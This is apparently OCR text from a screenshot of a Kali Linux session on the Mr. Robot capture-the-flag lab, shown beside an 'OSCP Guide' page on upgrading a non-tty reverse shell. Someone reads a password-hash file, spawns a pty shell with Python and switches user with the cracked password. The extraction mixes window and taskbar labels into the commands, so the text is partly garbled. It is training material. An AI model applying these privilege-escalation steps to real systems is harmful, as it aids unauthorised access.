 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:54
kali@kali: ~
Spawning Shells
File Actions Edit View Help
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
key-2-of-3.txt password.raw-md5
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$
OSCP Guide
Non-interactive tty-shell
If you have a non-tty-shell there are certain commands and stuff you can't do. This can happen if you
upload reverse shells on a webserver, so that the shell you get is by the user www-data, or similar. These
users are not meant to have shells as they don't interact with the system has humans do.
So if you don't have a tty-shell you can't run su, sudo for example. This can be annoying if you
manage to get a root password but you can't use it.
Anyways, if you get one of these shells you can upgrade it to a tty-shell using the following methods:
Using python
Echo
echo 'os.system('/bin/bash')'
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
23°C Mostly cloudy
ENG
20:54
17-09-2023